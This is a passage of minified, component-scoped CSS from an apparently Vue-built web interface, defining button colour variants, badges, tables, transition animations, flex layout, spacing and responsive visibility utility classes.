hsla(0,0%,80%,.5)}.btn--success[data-v-e59be3b4]{background-color:#9acd32}.btn--success[data-v-e59be3b4]:focus,.btn--success[data-v-e59be3b4]:hover{background-color:#7ba428}.btn--success.active[data-v-e59be3b4]{background-color:#9acd32}.btn--success.active[data-v-e59be3b4],.btn--success[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(154,205,50,.5);box-shadow:0 0 0 .143rem rgba(154,205,50,.5)}.btn--success--outline[data-v-e59be3b4]{background-color:rgba(154,205,50,.05);border:1px solid #9acd32;color:#9acd32}.btn--success--outline.active[data-v-e59be3b4],.btn--success--outline[data-v-e59be3b4]:focus,.btn--success--outline[data-v-e59be3b4]:hover{background-color:#9acd32;color:#fff}.btn--success--outline.active[data-v-e59be3b4],.btn--success--outline[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(154,205,50,.5);box-shadow:0 0 0 .143rem rgba(154,205,50,.5)}.btn--danger[data-v-e59be3b4]{background-color:#ff4500}.btn--danger[data-v-e59be3b4]:focus,.btn--danger[data-v-e59be3b4]:hover{background-color:#cc3700}.btn--danger.active[data-v-e59be3b4]{background-color:#ff4500}.btn--danger.active[data-v-e59be3b4],.btn--danger[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(255,69,0,.5);box-shadow:0 0 0 .143rem rgba(255,69,0,.5)}.btn--danger--outline[data-v-e59be3b4]{background-color:rgba(255,69,0,.05);border:1px solid #ff4500;color:#ff4500}.btn--danger--outline.active[data-v-e59be3b4],.btn--danger--outline[data-v-e59be3b4]:focus,.btn--danger--outline[data-v-e59be3b4]:hover{background-color:#ff4500;color:#fff}.btn--danger--outline.active[data-v-e59be3b4],.btn--danger--outline[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(255,69,0,.5);box-shadow:0 0 0 .143rem rgba(255,69,0,.5)}.btn--grey[data-v-e59be3b4]{background-color:#999}.btn--grey[data-v-e59be3b4]:focus,.btn--grey[data-v-e59be3b4]:hover{background-color:grey}.btn--grey.active[data-v-e59be3b4]{background-color:#999}.btn--grey.active[data-v-e59be3b4],.btn--grey[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,60%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,60%,.5)}.btn--grey--outline[data-v-e59be3b4]{background-color:hsla(0,0%,60%,.05);border:1px solid #999;color:#999}.btn--grey--outline.active[data-v-e59be3b4],.btn--grey--outline[data-v-e59be3b4]:focus,.btn--grey--outline[data-v-e59be3b4]:hover{background-color:#999;color:#fff}.btn--grey--outline.active[data-v-e59be3b4],.btn--grey--outline[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,60%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,60%,.5)}.btn--info[data-v-e59be3b4]{background-color:#17a2b8}.btn--info[data-v-e59be3b4]:focus,.btn--info[data-v-e59be3b4]:hover{background-color:#117a8b}.btn--info.active[data-v-e59be3b4]{background-color:#17a2b8}.btn--info.active[data-v-e59be3b4],.btn--info[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(23,162,184,.5);box-shadow:0 0 0 .143rem rgba(23,162,184,.5)}.btn--info--outline[data-v-e59be3b4]{background-color:rgba(23,162,184,.05);border:1px solid #17a2b8;color:#17a2b8}.btn--info--outline.active[data-v-e59be3b4],.btn--info--outline[data-v-e59be3b4]:focus,.btn--info--outline[data-v-e59be3b4]:hover{background-color:#17a2b8;color:#fff}.btn--info--outline.active[data-v-e59be3b4],.btn--info--outline[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(23,162,184,.5);box-shadow:0 0 0 .143rem rgba(23,162,184,.5)}.btn--warning[data-v-e59be3b4]{background-color:#ffa300}.btn--warning[data-v-e59be3b4]:focus,.btn--warning[data-v-e59be3b4]:hover{background-color:#cc8200}.btn--warning.active[data-v-e59be3b4]{background-color:#ffa300}.btn--warning.active[data-v-e59be3b4],.btn--warning[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(255,163,0,.5);box-shadow:0 0 0 .143rem rgba(255,163,0,.5)}.btn--warning--outline[data-v-e59be3b4]{background-color:rgba(255,163,0,.05);border:1px solid #ffa300;color:#ffa300}.btn--warning--outline.active[data-v-e59be3b4],.btn--warning--outline[data-v-e59be3b4]:focus,.btn--warning--outline[data-v-e59be3b4]:hover{background-color:#ffa300;color:#fff}.btn--warning--outline.active[data-v-e59be3b4],.btn--warning--outline[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(255,163,0,.5);box-shadow:0 0 0 .143rem rgba(255,163,0,.5)}.btn--light[data-v-e59be3b4]{background-color:#f5f5f5}.btn--light[data-v-e59be3b4]:focus,.btn--light[data-v-e59be3b4]:hover{background-color:#dcdcdc}.btn--light.active[data-v-e59be3b4]{background-color:#f5f5f5}.btn--light.active[data-v-e59be3b4],.btn--light[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,96%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,96%,.5)}.btn--light--outline[data-v-e59be3b4]{background-color:hsla(0,0%,96%,.05);border:1px solid #f5f5f5;color:#f5f5f5}.btn--light--outline.active[data-v-e59be3b4],.btn--light--outline[data-v-e59be3b4]:focus,.btn--light--outline[data-v-e59be3b4]:hover{background-color:#f5f5f5;color:#fff}.btn--light--outline.active[data-v-e59be3b4],.btn--light--outline[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,96%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,96%,.5)}.btn--dark[data-v-e59be3b4]{background-color:#24292e}.btn--dark[data-v-e59be3b4]:focus,.btn--dark[data-v-e59be3b4]:hover{background-color:#0e1011}.btn--dark.active[data-v-e59be3b4]{background-color:#24292e}.btn--dark.active[data-v-e59be3b4],.btn--dark[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(36,41,46,.5);box-shadow:0 0 0 .143rem rgba(36,41,46,.5)}.btn--dark--outline[data-v-e59be3b4]{background-color:rgba(36,41,46,.05);border:1px solid #24292e;color:#24292e}.btn--dark--outline.active[data-v-e59be3b4],.btn--dark--outline[data-v-e59be3b4]:focus,.btn--dark--outline[data-v-e59be3b4]:hover{background-color:#24292e;color:#fff}.btn--dark--outline.active[data-v-e59be3b4],.btn--dark--outline[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(36,41,46,.5);box-shadow:0 0 0 .143rem rgba(36,41,46,.5)}.btn--default[data-v-e59be3b4]{background-color:#ccc}.btn--default[data-v-e59be3b4]:focus,.btn--default[data-v-e59be3b4]:hover{background-color:#b3b3b3}.btn--default.active[data-v-e59be3b4]{background-color:#ccc}.btn--default.active[data-v-e59be3b4],.btn--default[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5)}.btn--default--outline[data-v-e59be3b4]{background-color:hsla(0,0%,80%,.05);border:1px solid #ccc;color:#ccc}.btn--default--outline.active[data-v-e59be3b4],.btn--default--outline[data-v-e59be3b4]:focus,.btn--default--outline[data-v-e59be3b4]:hover{background-color:#ccc;color:#fff}.btn--default--outline.active[data-v-e59be3b4],.btn--default--outline[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5)}.btn--white[data-v-e59be3b4]{background-color:#fff}.btn--white[data-v-e59be3b4]:focus,.btn--white[data-v-e59be3b4]:hover{background-color:#e6e6e6}.btn--white.active[data-v-e59be3b4]{background-color:#fff}.btn--white.active[data-v-e59be3b4],.btn--white[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,100%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,100%,.5)}.btn--white--outline[data-v-e59be3b4]{background-color:hsla(0,0%,100%,.05);border:1px solid #fff;color:#fff}.btn--white--outline.active[data-v-e59be3b4],.btn--white--outline[data-v-e59be3b4]:focus,.btn--white--outline[data-v-e59be3b4]:hover{background-color:#fff;color:#fff}.btn--white--outline.active[data-v-e59be3b4],.btn--white--outline[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,100%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,100%,.5)}.btn--black.active[data-v-e59be3b4],.btn--black[data-v-e59be3b4],.btn--black[data-v-e59be3b4]:focus,.btn--black[data-v-e59be3b4]:hover{background-color:#000}.btn--black.active[data-v-e59be3b4],.btn--black[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(0,0,0,.5);box-shadow:0 0 0 .143rem rgba(0,0,0,.5)}.btn--black--outline[data-v-e59be3b4]{background-color:rgba(0,0,0,.05);border:1px solid #000;color:#000}.btn--black--outline.active[data-v-e59be3b4],.btn--black--outline[data-v-e59be3b4]:focus,.btn--black--outline[data-v-e59be3b4]:hover{background-color:#000;color:#fff}.btn--black--outline.active[data-v-e59be3b4],.btn--black--outline[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(0,0,0,.5);box-shadow:0 0 0 .143rem rgba(0,0,0,.5)}.btn--default--outline[data-v-e59be3b4]{color:#747474}.btn--disabled[data-v-e59be3b4]:disabled{background-color:#ccc;border:1px solid #ccc;-webkit-box-shadow:none;box-shadow:none;color:#fff;cursor:not-allowed}.badge[data-v-e59be3b4]{background:#999;border-radius:22px;color:#888;font-size:.857em;font-weight:500;height:22px;line-height:22px;padding:0 5px}.badge-primary[data-v-e59be3b4]{background-color:#1e90ff;color:#fff}.badge-secondary[data-v-e59be3b4]{background-color:#747474;color:#fff}.badge-third[data-v-e59be3b4]{background-color:#ccc;color:#fff}.badge-success[data-v-e59be3b4]{background-color:#9acd32;color:#fff}.badge-danger[data-v-e59be3b4]{background-color:#ff4500;color:#fff}.badge-grey[data-v-e59be3b4]{background-color:#999;color:#fff}.badge-info[data-v-e59be3b4]{background-color:#17a2b8;color:#fff}.badge-warning[data-v-e59be3b4]{background-color:#ffa300;color:#fff}.badge-light[data-v-e59be3b4]{background-color:#f5f5f5;color:#fff}.badge-dark[data-v-e59be3b4]{background-color:#24292e;color:#fff}.badge-default[data-v-e59be3b4]{background-color:#ccc;color:#fff}.badge-white[data-v-e59be3b4]{background-color:#fff;color:#fff}.badge-black[data-v-e59be3b4]{background-color:#000;color:#fff}table.md[data-v-e59be3b4]{border-collapse:collapse;border-radius:8px;border-spacing:0;-webkit-box-shadow:0 0 8px rgba(0,0,0,.2);box-shadow:0 0 8px rgba(0,0,0,.2);font-size:1em;margin-bottom:16px;margin-top:0;overflow:hidden;overflow-wrap:break-word;table-layout:fixed;width:100%;word-break:break-all}table.md tr[data-v-e59be3b4]{background-color:#fff;width:100%}table.md tr td[data-v-e59be3b4],table.md tr th[data-v-e59be3b4]{padding:6px 13px;text-align:left}table.md tr[data-v-e59be3b4]:nth-child(2n){background-color:#f2f2f2}.is-dark table.md[data-v-e59be3b4]{color:#f2f2f2}.is-dark table.md tr[data-v-e59be3b4]{background-color:#21222e}.is-dark table.md tr[data-v-e59be3b4]:nth-child(2n){background-color:#2e2f40}.is-dark table.md tr td.text-muted[data-v-e59be3b4]{color:hsla(0,0%,100%,.3)}.slide-enter-active[data-v-e59be3b4],.slide-leave-active[data-v-e59be3b4]{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .3s;transition:all .3s;z-index:998}.slide-enter[data-v-e59be3b4],.slide-leave-to[data-v-e59be3b4]{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px);z-index:998}.tags-enter-active[data-v-e59be3b4],.tags-leave-active[data-v-e59be3b4]{opacity:1;position:absolute;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .3s;transition:all .3s}.tags-enter[data-v-e59be3b4],.tags-leave-to[data-v-e59be3b4]{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.slideinvert-enter-active[data-v-e59be3b4],.slideinvert-leave-active[data-v-e59be3b4]{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .3s;transition:all .3s;z-index:998}.slideinvert-enter[data-v-e59be3b4],.slideinvert-leave-to[data-v-e59be3b4]{opacity:0;-webkit-transform:translateY(40px);transform:translateY(40px);z-index:998}.slidenext-enter-active[data-v-e59be3b4],.slidenext-leave-active[data-v-e59be3b4],.slideprev-enter-active[data-v-e59be3b4],.slideprev-leave-active[data-v-e59be3b4]{position:absolute;-webkit-transition:all .3s;transition:all .3s}.slidenext-enter[data-v-e59be3b4],.slideprev-leave-to[data-v-e59be3b4]{-webkit-transform:translateX(100%);transform:translateX(100%)}.slidenext-leave-to[data-v-e59be3b4],.slideprev-enter[data-v-e59be3b4]{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.slidevnext-enter-active[data-v-e59be3b4],.slidevnext-leave-active[data-v-e59be3b4],.slidevprev-enter-active[data-v-e59be3b4],.slidevprev-leave-active[data-v-e59be3b4]{position:absolute;-webkit-transition:all .3s;transition:all .3s}.slidevnext-enter[data-v-e59be3b4],.slidevprev-leave-to[data-v-e59be3b4]{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}.slidevnext-leave-to[data-v-e59be3b4],.slidevprev-enter[data-v-e59be3b4]{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}@media screen and (max-width:415px){.slide-enter-active[data-v-e59be3b4],.slide-leave-active[data-v-e59be3b4],.slideinvert-enter-active[data-v-e59be3b4],.slideinvert-leave-active[data-v-e59be3b4]{-webkit-transition:all 0s;transition:all 0s}}.spinner-anim[data-v-e59be3b4]{-webkit-animation:spin-data-v-e59be3b4 .6s linear infinite;animation:spin-data-v-e59be3b4 .6s linear infinite}@-webkit-keyframes spin-data-v-e59be3b4{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin-data-v-e59be3b4{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.dialog-fade-enter-active .dialog-animation[data-v-e59be3b4]{-webkit-animation:dialog-fade-in-data-v-e59be3b4 .4s;animation:dialog-fade-in-data-v-e59be3b4 .4s}.dialog-fade-leave-active .dialog-animation[data-v-e59be3b4]{-webkit-animation:dialog-fade-out-data-v-e59be3b4 .4s;animation:dialog-fade-out-data-v-e59be3b4 .4s}@-webkit-keyframes dialog-fade-in-data-v-e59be3b4{0%{opacity:0;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes dialog-fade-in-data-v-e59be3b4{0%{opacity:0;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes dialog-fade-out-data-v-e59be3b4{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}}@keyframes dialog-fade-out-data-v-e59be3b4{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}}.expand-enter-active[data-v-e59be3b4],.expand-leave-active[data-v-e59be3b4]{overflow:hidden;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:opacity,height;transition-property:opacity,height}.expand-enter[data-v-e59be3b4],.expand-leave-to[data-v-e59be3b4]{height:0;opacity:0}.scale-enter-active[data-v-e59be3b4],.scale-leave-active[data-v-e59be3b4]{opacity:1;-webkit-transition:all .3s cubic-bezier(.4,.52,.26,.9);transition:all .3s cubic-bezier(.4,.52,.26,.9);z-index:1}.scale-enter[data-v-e59be3b4],.scale-leave-to[data-v-e59be3b4]{opacity:.4;-webkit-transform:scale(0);transform:scale(0);z-index:1}@-webkit-keyframes loading-data-v-e59be3b4{0%{left:-200px;width:30%}50%{width:30%}70%{width:70%}80%{left:50%}95%{left:120%}to{left:100%}}.flip-list-move[data-v-e59be3b4]{-webkit-transition:-webkit-transform .6s;transition:-webkit-transform .6s;transition:transform .6s;transition:transform .6s,-webkit-transform .6s}.over-hid[data-v-e59be3b4]{overflow:hidden}.pos-r[data-v-e59be3b4]{position:relative}.pos-a[data-v-e59be3b4]{position:absolute}.flex[data-v-e59be3b4]{display:-webkit-box;display:-ms-flexbox;display:flex}.flex.fluid[data-v-e59be3b4]{width:100%}.flex.direction-column[data-v-e59be3b4]{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex.direction-column-reverse[data-v-e59be3b4]{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.flex.direction-row[data-v-e59be3b4]{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.flex.direction-row-reverse[data-v-e59be3b4]{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex.align-center[data-v-e59be3b4]{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flex.align-start[data-v-e59be3b4]{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.flex.align-end[data-v-e59be3b4]{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.flex.justify-start[data-v-e59be3b4]{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.flex.justify-end[data-v-e59be3b4]{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.flex.justify-center[data-v-e59be3b4]{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex.space-between[data-v-e59be3b4]{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.flex.space-around[data-v-e59be3b4]{-ms-flex-pack:distribute;justify-content:space-around}.flex.flex-center[data-v-e59be3b4]{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;justify-content:center}.flex.flex--wrap[data-v-e59be3b4]{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex.flex--grow[data-v-e59be3b4]{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.flex-fill[data-v-e59be3b4]{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.flex-fixed[data-v-e59be3b4]{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.flex-1[data-v-e59be3b4]{-webkit-box-flex:1;-ms-flex:1;flex:1}.flex-100[data-v-e59be3b4]{-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%}.flex-75[data-v-e59be3b4]{-webkit-box-flex:0;-ms-flex:0 1 75%;flex:0 1 75%}.flex-50[data-v-e59be3b4]{-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%}.flex-33[data-v-e59be3b4]{-webkit-box-flex:0;-ms-flex:0 1 33.33%;flex:0 1 33.33%}.flex-25[data-v-e59be3b4]{-webkit-box-flex:0;-ms-flex:0 1 25%;flex:0 1 25%}.flex-20[data-v-e59be3b4]{-webkit-box-flex:0;-ms-flex:0 1 20%;flex:0 1 20%}.flex-16[data-v-e59be3b4]{-webkit-box-flex:0;-ms-flex:0 1 16.66%;flex:0 1 16.66%}.text-muted-white[data-v-e59be3b4]{color:hsla(0,0%,100%,.54)}.text-muted[data-v-e59be3b4]{color:rgba(0,0,0,.54)}.is-dark .text-muted[data-v-e59be3b4]{color:hsla(0,0%,100%,.54)}.text-strong[data-v-e59be3b4]{font-weight:500}.text-center[data-v-e59be3b4]{text-align:center}.text-left[data-v-e59be3b4]{text-align:left}.text-right[data-v-e59be3b4]{text-align:right}.text-primary[data-v-e59be3b4]{color:#1e90ff}.text-secondary[data-v-e59be3b4]{color:#747474}.text-third[data-v-e59be3b4]{color:#ccc}.text-success[data-v-e59be3b4]{color:#9acd32}.text-danger[data-v-e59be3b4]{color:#ff4500}.text-grey[data-v-e59be3b4]{color:#999}.text-info[data-v-e59be3b4]{color:#17a2b8}.text-warning[data-v-e59be3b4]{color:#ffa300}.text-light[data-v-e59be3b4]{color:#f5f5f5}.text-dark[data-v-e59be3b4]{color:#24292e}.text-default[data-v-e59be3b4]{color:#ccc}.text-white[data-v-e59be3b4]{color:#fff}.text-black[data-v-e59be3b4]{color:#000}.dots-text[data-v-e59be3b4]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dots-text-3[data-v-e59be3b4]{line-height:1.3em;margin-right:-1em;max-height:3.9em;overflow:hidden;padding-right:1em;position:relative;text-align:justify}.dots-text-3[data-v-e59be3b4]:before{bottom:2px;content:"...";position:absolute;right:3px}.dots-text-3[data-v-e59be3b4]:after{background:#fff;content:"";height:1em;margin-top:.2em;position:absolute;right:0;width:1em}.dots-text-2[data-v-e59be3b4]{line-height:1.3em;margin-right:-1em;max-height:2.6em;overflow:hidden;padding-right:1em;position:relative;text-align:justify}.dots-text-2[data-v-e59be3b4]:before{bottom:2px;content:"...";position:absolute;right:3px}.dots-text-2[data-v-e59be3b4]:after{background:#fff;content:"";height:1em;margin-top:.2em;position:absolute;right:0;width:1em}.container[data-v-e59be3b4]{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media(max-width:768px){.container[data-v-e59be3b4]{max-width:100%}}@media(min-width:768px){.container[data-v-e59be3b4]{max-width:768px}}@media(min-width:1024px){.container[data-v-e59be3b4]{max-width:1024px}}@media(min-width:1440px){.container[data-v-e59be3b4]{max-width:1440px}}@media(min-width:2560px){.container[data-v-e59be3b4]{max-width:2560px}}.pr-0[data-v-e59be3b4]{padding-right:0}.pt-0[data-v-e59be3b4]{padding-top:0}.pb-0[data-v-e59be3b4]{padding-bottom:0}.pl-0[data-v-e59be3b4]{padding-left:0}.px-0[data-v-e59be3b4]{padding-left:0;padding-right:0}.py-0[data-v-e59be3b4]{padding-bottom:0;padding-top:0}.p-0[data-v-e59be3b4]{padding:0}.pr-1[data-v-e59be3b4]{padding-right:.25rem}.pt-1[data-v-e59be3b4]{padding-top:.25rem}.pb-1[data-v-e59be3b4]{padding-bottom:.25rem}.pl-1[data-v-e59be3b4]{padding-left:.25rem}.px-1[data-v-e59be3b4]{padding-left:.25rem;padding-right:.25rem}.py-1[data-v-e59be3b4]{padding-bottom:.25rem;padding-top:.25rem}.p-1[data-v-e59be3b4]{padding:.25rem}.pr-2[data-v-e59be3b4]{padding-right:.5rem}.pt-2[data-v-e59be3b4]{padding-top:.5rem}.pb-2[data-v-e59be3b4]{padding-bottom:.5rem}.pl-2[data-v-e59be3b4]{padding-left:.5rem}.px-2[data-v-e59be3b4]{padding-left:.5rem;padding-right:.5rem}.py-2[data-v-e59be3b4]{padding-bottom:.5rem;padding-top:.5rem}.p-2[data-v-e59be3b4]{padding:.5rem}.pr-3[data-v-e59be3b4]{padding-right:1rem}.pt-3[data-v-e59be3b4]{padding-top:1rem}.pb-3[data-v-e59be3b4]{padding-bottom:1rem}.pl-3[data-v-e59be3b4]{padding-left:1rem}.px-3[data-v-e59be3b4]{padding-left:1rem;padding-right:1rem}.py-3[data-v-e59be3b4]{padding-bottom:1rem;padding-top:1rem}.p-3[data-v-e59be3b4]{padding:1rem}.pr-4[data-v-e59be3b4]{padding-right:1.5rem}.pt-4[data-v-e59be3b4]{padding-top:1.5rem}.pb-4[data-v-e59be3b4]{padding-bottom:1.5rem}.pl-4[data-v-e59be3b4]{padding-left:1.5rem}.px-4[data-v-e59be3b4]{padding-left:1.5rem;padding-right:1.5rem}.py-4[data-v-e59be3b4]{padding-bottom:1.5rem;padding-top:1.5rem}.p-4[data-v-e59be3b4]{padding:1.5rem}.pr-5[data-v-e59be3b4]{padding-right:3rem}.pt-5[data-v-e59be3b4]{padding-top:3rem}.pb-5[data-v-e59be3b4]{padding-bottom:3rem}.pl-5[data-v-e59be3b4]{padding-left:3rem}.px-5[data-v-e59be3b4]{padding-left:3rem;padding-right:3rem}.py-5[data-v-e59be3b4]{padding-bottom:3rem;padding-top:3rem}.p-5[data-v-e59be3b4]{padding:3rem}.mr-0[data-v-e59be3b4]{margin-right:0}.mt-0[data-v-e59be3b4]{margin-top:0}.mb-0[data-v-e59be3b4]{margin-bottom:0}.ml-0[data-v-e59be3b4]{margin-left:0}.mx-0[data-v-e59be3b4]{margin-left:0;margin-right:0}.my-0[data-v-e59be3b4]{margin-bottom:0;margin-top:0}.m-0[data-v-e59be3b4]{margin:0}.mr-1[data-v-e59be3b4]{margin-right:.25rem}.mt-1[data-v-e59be3b4]{margin-top:.25rem}.mb-1[data-v-e59be3b4]{margin-bottom:.25rem}.ml-1[data-v-e59be3b4]{margin-left:.25rem}.mx-1[data-v-e59be3b4]{margin-left:.25rem;margin-right:.25rem}.my-1[data-v-e59be3b4]{margin-bottom:.25rem;margin-top:.25rem}.m-1[data-v-e59be3b4]{margin:.25rem}.mr-2[data-v-e59be3b4]{margin-right:.5rem}.mt-2[data-v-e59be3b4]{margin-top:.5rem}.mb-2[data-v-e59be3b4]{margin-bottom:.5rem}.ml-2[data-v-e59be3b4]{margin-left:.5rem}.mx-2[data-v-e59be3b4]{margin-left:.5rem;margin-right:.5rem}.my-2[data-v-e59be3b4]{margin-bottom:.5rem;margin-top:.5rem}.m-2[data-v-e59be3b4]{margin:.5rem}.mr-3[data-v-e59be3b4]{margin-right:1rem}.mt-3[data-v-e59be3b4]{margin-top:1rem}.mb-3[data-v-e59be3b4]{margin-bottom:1rem}.ml-3[data-v-e59be3b4]{margin-left:1rem}.mx-3[data-v-e59be3b4]{margin-left:1rem;margin-right:1rem}.my-3[data-v-e59be3b4]{margin-bottom:1rem;margin-top:1rem}.m-3[data-v-e59be3b4]{margin:1rem}.mr-4[data-v-e59be3b4]{margin-right:1.5rem}.mt-4[data-v-e59be3b4]{margin-top:1.5rem}.mb-4[data-v-e59be3b4]{margin-bottom:1.5rem}.ml-4[data-v-e59be3b4]{margin-left:1.5rem}.mx-4[data-v-e59be3b4]{margin-left:1.5rem;margin-right:1.5rem}.my-4[data-v-e59be3b4]{margin-bottom:1.5rem;margin-top:1.5rem}.m-4[data-v-e59be3b4]{margin:1.5rem}.mr-5[data-v-e59be3b4]{margin-right:3rem}.mt-5[data-v-e59be3b4]{margin-top:3rem}.mb-5[data-v-e59be3b4]{margin-bottom:3rem}.ml-5[data-v-e59be3b4]{margin-left:3rem}.mx-5[data-v-e59be3b4]{margin-left:3rem;margin-right:3rem}.my-5[data-v-e59be3b4]{margin-bottom:3rem;margin-top:3rem}.m-5[data-v-e59be3b4]{margin:3rem}.h-100[data-v-e59be3b4]{height:100%}.mh-100[data-v-e59be3b4]{max-height:100%}.w-100[data-v-e59be3b4]{width:100%}.mw-100[data-v-e59be3b4]{max-width:100%}.m-h-0[data-v-e59be3b4]{min-height:0}.m-h-100[data-v-e59be3b4]{min-height:100%}.m-w-0[data-v-e59be3b4]{min-width:0}.m-w-100[data-v-e59be3b4]{min-width:100%}.br-0[data-v-e59be3b4]{border-radius:0}.brt-0[data-v-e59be3b4]{border-top-left-radius:0;border-top-right-radius:0}.brb-0[data-v-e59be3b4]{border-bottom-left-radius:0;border-bottom-right-radius:0}.br-2[data-v-e59be3b4]{border-radius:2px}.brt-2[data-v-e59be3b4]{border-top-left-radius:2px;border-top-right-radius:2px}.brb-2[data-v-e59be3b4]{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.br-4[data-v-e59be3b4]{border-radius:4px}.brt-4[data-v-e59be3b4]{border-top-left-radius:4px;border-top-right-radius:4px}.brb-4[data-v-e59be3b4]{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.br-8[data-v-e59be3b4]{border-radius:8px}.brt-8[data-v-e59be3b4]{border-top-left-radius:8px;border-top-right-radius:8px}.brb-8[data-v-e59be3b4]{border-bottom-left-radius:8px;border-bottom-right-radius:8px}.fs-12[data-v-e59be3b4]{font-size:12px}.fs-14[data-v-e59be3b4]{font-size:14px}.fs-16[data-v-e59be3b4]{font-size:16px}.fs-18[data-v-e59be3b4]{font-size:18px}.fs-20[data-v-e59be3b4]{font-size:20px}.fs-22[data-v-e59be3b4]{font-size:22px}.fs-26[data-v-e59be3b4]{font-size:26px}.fw-300[data-v-e59be3b4]{font-weight:300}.fw-400[data-v-e59be3b4]{font-weight:400}.fw-500[data-v-e59be3b4]{font-weight:500}@media only screen and (max-width:2560px){.hidden-4k[data-v-e59be3b4]{display:none}}@media only screen and (max-width:1440px){.hidden-laptop[data-v-e59be3b4]{display:none}}@media only screen and (max-width:1024px){.hidden-laptop-s[data-v-e59be3b4]{display:none}}@media only screen and (max-width:768px){.hidden-tablet[data-v-e59be3b4]{display:none}}@media only screen and (max-width:425px){.hidden-mobile[data-v-e59be3b4]{display:none}}@media only screen and (max-width:375px){.hidden-mobile-m[data-v-e59be3b4]{display:none}}@media only screen and (max-width:320px){.hidden-mobile-s[data-v-e59be3b4]{display:none}}.show-4k[data-v-e59be3b4]{display:none}@media only screen and (max-width:2560px){.show-4k[data-v-e59be3b4]{display:inherit}}.show-laptop[data-v-e59be3b4]{display:none}@media only screen and (max-width:1440px){.show-laptop[data-v-e59be3b4]{display:inherit}}.show-laptop-s[data-v-e59be3b4]{display:none}@media only screen and (max-width:1024px){.show-laptop-s[data-v-e59be3b4]{display:inherit}}.show-tablet[data-v-e59be3b4]{display:none}@media only screen and 